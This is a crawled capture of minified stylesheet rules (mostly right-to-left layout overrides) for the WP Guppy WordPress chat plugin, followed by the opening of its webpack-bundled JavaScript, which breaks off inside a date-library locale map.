.at-formtitle{font:700 16px/26px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 10px;display:block}.at-chat1080 .at-chat_sidebar{flex:0 0 410px;max-width:410px}.at-chat_sidebar_footer .at-infotolltip,.at-infotolltip em{margin-bottom:28px;bottom:100%}.at-admin-chat .at-sidbarwrapper{display:flex;padding-bottom:60px;flex-direction:column;height:calc(100vh - 90px)}.at-groupuser_twoplus .at-notify{padding:0;width:20px;margin-top:5.5px;font-size:15px;font-weight:700;background:#6366f1;line-height:20px;margin-left:0}.at-admin-chat .at-groupuserbar_content:after{content:"";font-family:guppy-icomoon;font-size:12px;font-weight:700;height:24px;width:24px;line-height:22px;color:#fff;background:#fff;text-align:center;border-radius:3px;position:absolute;left:14px;border:1px solid #ddd}.at-admin-chat .at-message_sender .at-grp_receiver_msg+.at-message_time{padding-right:70px}.at-multipleimg span{background:#06b6d4}.at-admin-chat .at-guppyside-responsive .at-chatsidebar_float{max-width:540px}.at-chat_sidebarsettingcontent .at-groupdescription{margin:0}.at-admin-chat .at-sidebarhead_search{width:100%;position:relative;padding:7.5px 10px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;background-color:#fff;border-bottom:1px solid #eee}.at-admin-chat .at-sidebarhead_search h3{font-size:18px;line-height:26px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 14px;color:#fff}.at-sidebarhead_search h3 a{color:#3c57e5;display:inline-block;margin-left:auto;font-size:14px;line-height:22px}.at-sidebarhead_search .at-form-group{padding:0;display:flex;align-items:center;position:relative}.at-admin-chat .at-sidebarhead_search .at-form-group input{font-size:14px;padding-left:45px;width:100%;height:44px;outline:none;border-radius:3px}.at-btnred{background-color:#ef4444!important;width:100%;font-weight:600}.at-btnred i{margin:0 0 0 10px}.at-deletecheck h6,.at-groupuserbar_content h6{font-weight:600;font-size:16px;line-height:21px;margin:0 0 0 30px}.at-deleteselected{padding:17.5px 20px;display:flex;align-items:center;box-shadow:inset 0 -1px 0 #eee;background:#fff;justify-content:space-between}.at-groupuserbarvtwo .at-groupuserbar:hover,.at-groupuserbarvtwo .at-groupuserbar_content:hover{background:#fff}.at-deletecheck{display:flex;justify-content:flex-end;width:auto;align-items:center}.at-groupuserbarvtwo .at-groupuserbar_content{padding:0!important}.at-groupuserbarvtwo .at-groupuserbar_content:after{left:0;height:18px;width:18px;line-height:17px}.at-deletecheck a{font-weight:600;font-size:16px;line-height:21px;color:#999;font-family:var(--primchatfont)}.at-redbtnwrapper{display:flex;align-items:center;justify-content:center}.at-userbar .at-groupuserbar{margin:0 32px 0 0;width:auto}.at-group-avatar,.at-message_sender .at-group-avatar{margin-left:14px}.at-message_sender .at-message h5{text-align:right}.at-admin-chat .at-message_sender .at-message{border-radius:20px 0 20px 20px;padding:20px}.at-admin-chat .at-chat_sidebar_footer .at-hasimage a{padding:7.5px 0!important;display:flex;justify-content:center;align-items:center}.at-admin-chat .at-chat_sidebar_footer .at-hasimage{border:0!important}.at-hasimage a img{max-width:44px;height:44px;border-radius:50%}.at-chat a:focus{box-shadow:none}.at-admin-chat .at-userbar_profile{max-width:44px;width:44px;height:44px}.at-multiple-images img{height:50px;width:50px}.at-multiple-images .at-userimage1,.at-multiple-images .at-userimage2{width:30px;height:30px;-o-object-fit:cover;object-fit:cover;background-color:#f7f7f7}.at-multiple-images .at-userimage1{margin-top:0;margin-left:-10px;z-index:1;outline:4px solid #fff;width:26px;min-height:26px;height:26px;border-radius:50%!important}.at-multiple-images .at-userimage2{margin-top:-10px;margin-right:-7px;z-index:0;height:26px;width:26px;min-height:26px}.at-userbar_profile.at-multiple-images{background-color:unset;width:30px;height:30px;margin-left:10px;flex-direction:column;margin-right:10px}.at-usertitle-multiple{display:flex;flex-direction:column;margin-right:30px!important}.at-usertitle-multiple img{width:30px;height:30px;margin:0 auto;z-index:1}.at-usertitle-multiple img+img{margin-right:-17px;margin-top:-10px;z-index:0}.at-messagetext>div:not(.at-message-qoute){margin-right:0}.at-admin-chat .at-view-messages{height:calc(100vh - 98px)}.at-chat_sidebar_footer{overflow:unset}.at-chat_sidebar_footer .at-infotolltip,.at-infotolltip em{margin-bottom:18px;bottom:0;transform:scale(.5);position:absolute;right:0;color:#fff;width:178px;background:var(--secguppycolor);border-radius:4px 4px 0 4px;padding:5px 12px;letter-spacing:.5px;opacity:0;visibility:hidden;font:700 14px/22px var(--primchatfont);transition:all .3s ease-in-out}.at-chat_sidebar_footer li .at-infotolltip{left:60px;bottom:-2px;right:auto;margin-left:0;border-radius:4px}.at-chat_sidebar_footer li .at-infotolltip:after{left:-19px;right:auto;border-top:12px solid transparent;border-right:9px solid var(--secguppycolor);border-bottom:14px solid transparent;top:3px}.at-admin-chat .at-chat_sidebarsettingtitle h2{padding:0!important;font-size:24px!important;line-height:38px!important}.wpguppy-rtl{direction:rtl}.wpguppy-rtl .at-chat_sidebarsettingarea,.wpguppy-rtl .at-formtitle,.wpguppy-rtl .at-message-qoute:before,.wpguppy-rtl .at-messages,.wpguppy-rtl .at-userbar_title,.wpguppy-rtl .at-userinfo_title_name{text-align:right}.wpguppy-rtl .at-remove-quotes{margin-right:auto;margin-left:0}.wpguppy-rtl .at-chatseparation[data-v-8df89aa2]:before,.wpguppy-rtl .at-locationmap .vue2leaflet-map:before,.wpguppy-rtl .at-message_sender .at-messageoption_list,.wpguppy-rtl .at-sidebarhead_menu .at-uploadoption,.wpguppy-rtl .at-userbar_profile .at-userstatus{left:0;right:auto}.wpguppy-rtl.at-chat .at-groupusersearch i+input{padding-left:20px;padding-right:45px}.wpguppy-rtl .at-groupusersearch i{left:auto;right:30px}.wpguppy-rtl .at-messageoption_list{left:auto;right:0}.wpguppy-rtl .at-dropbox label span{display:inline-block}.wpguppy-rtl .at-userinfo_settings{margin-right:auto;margin-left:0}.wpguppy-rtl .at-sidebarhead>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-sidebarhead>a{margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-sidebarhead_search .at-form-group i{left:auto;right:18px}.wpguppy-rtl.at-chat .at-sidebarhead_search .at-form-group input{padding-right:45px;padding-left:20px}.wpguppy-rtl .at-userbar_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userbar_right{margin-left:0;margin-right:auto;padding-right:10px;padding-left:0}.wpguppy-rtl .at-sidebarhead .at-chat_profilesettingopen{transform:translateX(0)}.wpguppy-rtl .at-chat_sidebarsettingtitle>a{margin-right:0;margin-left:-4px}.wpguppy-rtl .at-chat_mutenotify label span{padding-right:0;padding-left:20px}.wpguppy-rtl .at-guppylogout a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-userinfo_title_img{margin-left:15px!important;margin-right:15px!important}.wpguppy-rtl .at-message{border-top-left-radius:20px;border-top-right-radius:0}.wpguppy-rtl .at-message_gallery .at-messageoption{right:auto;left:36px}.wpguppy-rtl .at-message_gallery .at-messageoption:before{right:auto;left:-16px}.wpguppy-rtl .at-chat .at-replay_msg input{border-radius:0 3px 3px 0}.wpguppy-rtl .at-replay_msg>.at-emojibar{right:11px!important;left:auto!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl .emoji-mart{left:auto!important;right:0!important}.wpguppy-rtl.at-chat .at-replay_msg textarea.at-share-emoji{padding-right:78px;padding-left:20px}.wpguppy-rtl .at-sendmsg{border-radius:3px 0 0 3px}.wpguppy-rtl .at-messagetext{padding-right:20px;padding-left:44px;text-align:right}.wpguppy-rtl .at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-message_sender .at-message{border-radius:20px 20px 20px 0}.wpguppy-rtl .at-message_sender .at-message_time:before,.wpguppy-rtl .at-messageoption_list a i,.wpguppy-rtl .at-uploadoption a i,.wpguppy-rtl .at-uploadoption label i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-chat_sidebarsettingopen{transform:translateX(100%);left:auto;right:100%}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.wpguppy-rtl .at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin-right:0!important;margin-left:24px!important}.wpguppy-rtl .at-userbar_title span i{margin-right:5px;margin-left:5px}.wpguppy-rtl .at-sidebarhead_search h3 a{margin-left:0;margin-right:auto}.wpguppy-rtl .at-blockuser>i{left:auto;right:-4px}.wpguppy-rtl .at-message .at-message-qoute_content{padding-right:14px!important;padding-left:43px}.wpguppy-rtl .at-messagetext>div:not(.at-messageoption){margin-right:0;margin-left:0!important}.wpguppy-rtl .at-messages .at-message-qoute .at-messageoption{left:17px;right:auto;margin-right:-18px;margin-left:0}.wpguppy-rtl .at-video-message .at-messageoption{left:36px}.wpguppy-rtl .at-replay_message{margin-right:70px;margin-left:130px}.wpguppy-rtl .at-sendfile>i{margin-right:0;margin-left:20px}.wpguppy-rtl .at-message-qoute .at-sendfile i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-messages .at-message-qoute_content .vue2leaflet-map{margin-right:0;margin-left:-33px}.wpguppy-rtl .at-message_sender .at-message-qoute+.at-sendfile{float:left}.wpguppy-rtl .at-sendfile{padding-right:20px;padding-left:42px}.wpguppy-rtl .at-deletemsg i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-message-qoute_content .at-sendfile{padding:0}.wpguppy-rtl .at-message .at-reply-video{padding-left:14px!important}.wpguppy-rtl .at-messages .at-reply-video+.at-messageoption{left:26px}.wpguppy-rtl .at-message-qoute+.at-sendfile{padding-left:20px}.wpguppy-rtl .at-messages .at-reply-images+.at-messageoption{left:14px;margin:0}.wpguppy-rtl .at-messages .at-message_gallery .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .at-message .at-reply-images{padding-left:14px!important}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{margin-right:-20px;top:-15px}.wpguppy-rtl .at-locationmap .at-messageoption{left:36px;right:auto}.wpguppy-rtl .at-messages .at-message-qoute .at-reply-location+.at-messageoption{right:auto;left:26px;margin-left:0;margin-right:-18px}.wpguppy-rtl .at-disable-btn:before{margin-right:0;margin-left:10px;border-right-color:#ddd;border-left-color:transparent}.wpguppy-rtl .at-loadermsg i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-backtolist{margin-right:0;margin-left:15px}.wpguppy-rtl .at-backtolist .guppy-chevron-left:before{content:"\e930"}.wpguppy-rtl .at-msgload{right:-30px;left:0}.wpguppy-rtl.at-chat480 .at-groupuser_twoplus,.wpguppy-rtl.at-chat480 .at-userinfo_title>a{margin-right:0;margin-left:10px}.wpguppy-rtl.at-chat991 .at-userinfo{padding-right:13px;padding-left:20px}.wpguppy-rtl.at-chat480 .at-userinfo{padding-left:15px;padding-right:8px}.wpguppy-rtl.at-chat480.at-chat .at-replay_msg input{padding-left:68px;padding-right:20px}.wpguppy-rtl.at-chat480 .at-replay_msg>div{left:auto!important;right:0!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl.at-chat480 .at-sendmsg{right:auto;left:30px}.wpguppy-rtl .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .leaflet-left{left:auto;right:0}.wpguppy-rtl .leaflet-left .leaflet-control{margin-left:0;margin-right:10px}.wpguppy-rtl .at-sidebarhead_menu{margin-right:auto;margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-audiosendfile .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-voice+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-audiosendfile>.at-sendfile .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{right:auto;left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:0;padding-left:20px}.wpguppy-rtl .at-group-avatar,.wpguppy-rtl .at-messages.at-message_sender .at-group-avatar{margin-right:14px;margin-left:0}.wpguppy-rtl .at-messages .at-group-avatar{margin-right:0;margin-left:14px}.wpguppy-rtl .at-messages .at-groupuserbar.at-groupuserbarvtwo{left:auto;right:0}.wpguppy-rtl .at-messages .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:-10px}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbar.at-groupuserbarvtwo{left:0;right:auto}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbarvtwo .at-groupuserbar_content:after{left:-10px;right:auto}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-file .at-sendfile{padding-right:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile{padding-left:20px;padding-right:20px}.wpguppy-rtl .at-grp_receiver_msg+.at-message_time{padding-right:54px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery>.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content{padding-left:14px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content .vue2leaflet-map,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext>div:not(.at-messageoption){margin-left:0}.wpguppy-rtl .at-groupuserbar_profile{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .at-group-user-status{margin-right:10px;margin-left:5px}.wpguppy-rtl .at-makeadmin{margin-right:auto;margin-left:0}.wpguppy-rtl .at-makeadmin-check:before{margin-right:0;margin-left:4px}.wpguppy-rtl .at-groupuserbar_content:after{left:auto;right:14px}.wpguppy-rtl .at-groupuserbar_content{padding-right:52px!important;padding-left:14px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]{padding-left:0!important;padding-right:34px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]:after{right:0;left:auto}.wpguppy-rtl .at-popuptitle>a{margin-right:auto;margin-left:-4px}.wpguppy-rtl .at-userinfo_title_name p span a{display:inline-block}.wpguppy-rtl .at-remove{margin:0;margin-right:auto}.wpguppy-rtl .at-groupuser_img img+img{margin-left:0;margin-right:auto}.wpguppy-rtl.at-chat480 .at-sendfile .at-messageoption,.wpguppy-rtl.at-chat480 .at-sendpdffile .at-messageoption,.wpguppy-rtl.at-chat480 .at-video-message .at-messageoption{right:auto}.wpguppy-rtl .at-grp_receiver_msg .at-message-qoute{justify-content:flex-start}.wpguppy-rtl .at-select:before{left:20px;right:auto}.wpguppy-rtl .at-userchat_tab a .at-userchat_tab-noti{margin-left:0;margin-right:12px}.wpguppy-rtl .at-replay_msg .at-sendmsg{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatimglist .at-infotolltip{left:100%;right:auto;margin-right:0;margin-left:15px}.wpguppy-rtl .at-floatimglist>li>a>i{right:auto;left:-3px}.wpguppy-rtl .at-infotolltip em{border-radius:4px 4px 4px 0}.wpguppy-rtl .at-floatimglist .at-infotolltip:after{transform:rotate(-180deg);left:-5px;right:auto}.wpguppy-rtl .at-chat_sidebar_footer a .at-notify{left:auto;right:100%;margin-right:-10px}.swal2-rtl.swal2-container .swal2-close{right:auto;left:20px}.wpguppy-rtl .at-floatchatdropdown .at-chat_sidebarsettingcontent{text-align:right}.wpguppy-rtl .at-chatsidebar-widgetclose.at-chatsidebar_float{transform:translateX(-150%)}.wpguppy-rtl .at-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .at-closechat{left:auto;right:-70px}.wpguppy-rtl .at-userchat_tab a i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-userbar_profile .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-replay_msg>div{right:0!important;left:auto!important}.wpguppy-rtl .at-floatchat{right:auto;left:500px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:870px;right:auto}.wpguppy-rtl .at-floatchat+.at-floatchat+.at-floatchat{left:1240px;right:auto}.wpguppy-rtl .at-floatchat_title figure{margin-right:0;margin-left:10px}.wpguppy-rtl .at-singleimg .at-userstatus{right:auto;left:-3px}.wpguppy-rtl .at-floatchat_title h2{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_title-right{margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_title-right .at-floatchatdropdownholder~a{margin-right:16px;margin-left:0}.wpguppy-rtl .at-floatchatdropdown{right:auto;left:-35px}.wpguppy-rtl .at-floatchatdropdown:before{right:auto;left:42px}.wpguppy-rtl .at-chat_sidebarsettingcontent.at-openmsg a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-floatchat_content .at-messageoption{right:auto;left:12px}.wpguppy-rtl .at-floatchat_content .at-messagetext{padding-right:16px;padding-left:35px}.wpguppy-rtl .at-singleimg .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-sendfile>i{margin-left:16px}.wpguppy-rtl .at-floatchat_content .at-video-message .at-messageoption{left:23px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption:before{left:-7px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption{left:17px}.wpguppy-rtl .at-floatchat_content .at-locationmap .at-messageoption{left:24px}.wpguppy-rtl .at-floatchat_content .at-message_sender .at-message{border-radius:10px 10px 10px 0}.wpguppy-rtl .at-postuserimg{right:3px;left:0}.wpguppy-rtl .at-userpost_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userpost_profile img:not(.at-postuserimg){margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_content .operate{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_content .iconfont+.iconfont{margin-left:0;margin-right:3px;padding:0}.wpguppy-rtl .at-floatchat_content .operate>span:not(.iconfont){padding-left:0!important;padding-right:6px!important}.wpguppy-rtl .at-floatchat_content .at-deletemsg i{margin-left:8px;margin-right:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding-right:16px;padding-left:34px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{left:10px}.wpguppy-rtl .at-floatchat_content .at-message{border-radius:10px;border-bottom-right-radius:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-right:0}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg+.at-message_time{padding-right:0;padding-left:54px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{left:12px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list{left:-140px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list{left:-60px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{left:0}.wpguppy-rtl .at-multipleimg img{margin-right:-3px;margin-left:0}.wpguppy-rtl .at-multipleimg img~img{margin-right:-17px;margin-left:0}.wpguppy-rtl .at-multipleimg span{margin-right:-18px;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-message .at-reply-images{padding-right:10px!important;padding-left:10px!important}.wpguppy-rtl .at-floatchat_content .at-replay_message{margin-right:0;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-remove-quotes{padding-right:4px;padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages .at-reply-images+.at-messageoption{right:auto;left:10px;top:-15px}.wpguppy-rtl .at-floatchat_content .at-messages.at-message_sender .at-reply-images+.at-messageoption{top:10px}.wpguppy-rtl .at-widgetreply .at-sendmsg-responsive{margin-left:0;margin-right:10px}.wpguppy-rtl .at-whatsappbtn svg{margin-right:0;margin-left:10px}.wpguppy-rtl .at-send{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatchat_titlev2>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-whatsappfloat .at-floatchat_title-right a~a{margin-left:0;margin-right:16px}.wpguppy-rtl .at-whatsappchat .at-closechat{margin-left:0;margin-right:auto}.wpguppy-rtl .at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat{right:auto;left:165px}.wpguppy-rtl .at-userlist_tab{padding-right:70px;padding-left:0}.wpguppy-rtl .at-userlist_tab .at-userlist_tab.active{padding-right:0;padding-left:0}.wpguppy-rtl .at-groupuserbar{margin-right:0}.wpguppy-rtl .at-groupuserbar_content h6{margin-right:0;margin-left:0}.wpguppy-rtl .at-deletecheck{width:auto}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:0}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content{padding-right:31px!important;padding-left:10px!important}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.wpguppy-rtl .at-chat_sidebar{border-left:1px solid #eee}.wpguppy-rtl .at-nestedsetting>li.active a:after{border-left:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer{border-left:1px solid #eee}.at-admin-chat.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar_footer{border-left:0!important}.at-user-chat.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg{flex-direction:column;justify-content:center;align-items:flex-start;text-align:center}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:right}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip{right:59px;bottom:0;left:auto}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip:after{right:-8px;left:auto;border-left:10px solid var(--secguppycolor);border-top:14px solid transparent;border-right:0 solid var(--secguppycolor);border-bottom:18px solid transparent;top:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer>li.active{border-left:0}.wpguppy-rtl .at-btn.at-btnplain i{margin-right:6px;margin-left:0}@media (max-width:1280px){.wpguppy-rtl .at-floatchat{left:420px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:790px}}@media (max-width:991px){.wpguppy-rtl .at-floatchat{left:395px}}.at-messanger-chat.wpguppy-rtl .at-userlist_tab .at-userlist_tab{padding-left:0;padding-right:0}.wpguppy-rtl .at-btnred i{margin:0 10px 0 0}

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0
body_size: 86744
content:
(function(t){function e(e){for(var a,o,n=e[0],c=e[1],l=e[2],u=0,d=[];u<n.length;u++)o=n[u],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&d.push(i[o][0]),i[o]=0;for(a in c)Object.prototype.hasOwnProperty.call(c,a)&&(t[a]=c[a]);p&&p(e);while(d.length)d.shift()();return r.push.apply(r,l||[]),s()}function s(){for(var t,e=0;e<r.length;e++){for(var s=r[e],a=!0,n=1;n<s.length;n++){var c=s[n];0!==i[c]&&(a=!1)}a&&(r.splice(e--,1),t=o(o.s=s[0]))}return t}var a={},i={app:0},r=[];function o(e){if(a[e])return a[e].exports;var s=a[e]={i:e,l:!1,exports:{}};return t[e].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=a,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(s,a,function(e){return t[e]}.bind(null,a));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/";var n=window["webpackJsonp"]=window["webpackJsonp"]||[],c=n.push.bind(n);n.push=e,n=n.slice();for(var l=0;l<n.length;l++)e(n[l]);var p=c;r.push([0,"chunk-vendors"]),s()})({0:function(t,e,s){t.exports=s("56d7")},"02b4":function(t,e,s){},"09d6":function(t,e,s){},"0ab0":function(t,e,s){},"0b82":function(t,e,s){"use strict";s("7161")},"0d61":function(t,e,s){"use strict";s("2a6a")},1:function(t,e){},1003:function(t,e,s){},"120f":function(t,e,s){"use strict";s("a68a")},"12c8":function(t,e,s){},"12d2":function(t,e,s){"use strict";s("d203")},1507:function(t,e,s){"use strict";s("5e26")},"15c7":function(t,e,s){"use strict";s("6ea0")},"17f6":function(t,e){t.exports="[data-uri]"},"1b4c":function(t,e,s){},"1db8":function(t,e,s){},"1ec9":function(t,e,s){"use strict";s("484d")},"203f":function(t,e,s){},2261:function(t,e,s){"use strict";s("2ac2")},"227b":function(t,e,s){"use strict";s("3ece")},"2a26":function(t,e,s){"use strict";s("3c58")},"2a6a":function(t,e,s){},"2ac2":function(t,e,s){},"2cb3":function(t,e,s){"use strict";s("09d6")},"2d76":function(t,e,s){"use strict";s("5261")},"303d":function(t,e,s){},3098:function(t,e){t.exports="[data-uri]"},"34d5":function(t,e,s){"use strict";s("75bc")},"384a":function(t,e,s){},"38ee":function(t,e,s){},"3abd":function(t,e,s){},"3c58":function(t,e,s){},"3cce":function(t,e,s){"use strict";s("a72b")},"3ece":function(t,e,s){},"42a2":function(t,e,s){},"45bd":function(t,e,s){"use strict";s("12c8")},"460c":function(t,e,s){},4678:function(t,e,s){var a={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./f